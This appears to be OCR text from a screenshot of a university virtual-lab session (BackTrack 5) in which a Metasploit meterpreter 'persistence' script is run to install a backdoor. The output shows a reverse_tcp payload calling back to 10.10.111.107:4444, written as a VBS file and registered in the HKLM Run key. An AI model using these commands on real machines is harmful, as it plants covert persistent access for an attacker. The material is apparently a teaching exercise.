 Fwd: Stud
CSE VLAB
NYU Clas
NYU Clas
Microsoft
Virtual La
noVNC
noVNC
Virtual La
Virtual La
vital.poly.edu:10645/vnc_auto.html
Connected (unencrypted) to: Xen-bt5-qemu155
Send CtrlAltDel
Applications Places System
Sun Feb 28, 10:21 PM
root@bt: ~
File Edit View Terminal Help
C:\windows\System32
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching multi/handler to connect to the agent
-L <opt> Location in target host where to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -X -i 5 -r 10.10.111.107
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf3/logs/persistence/VICTIM1_20160228.1645/V
ICTIM1_20160228.1645.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.111.107 LPORT=4444
[*] Persistent agent script is 609481 bytes long
[-] Error in script: Rex::Post::Meterpreter::RequestError core_channel_write: Operation faile
d: 1168
meterpreter > run persistence -U -X -i 5 -r 10.10.111.107
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf3/logs/persistence/VICTIM1_20160228.2044/V
ICTIM1_20160228.2044.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.111.107 LPORT=4444
[*] Persistent agent script is 614169 bytes long
[+] Persisten Script written to C:\DOCUME~1\poly\LOCALS~1\Temp\DwFkXBZNNlEeh.vbs
[*] Executing script C:\DOCUME~1\poly\LOCALS~1\Temp\DwFkXBZNNlEeh.vbs
[+] Agent executed with PID 856
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\nfULTZkX
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\nfULTZkX
meterpreter >
<< back | track 5
root@bt: ~
Search the web and Windows
9:54 PM
2/28/2016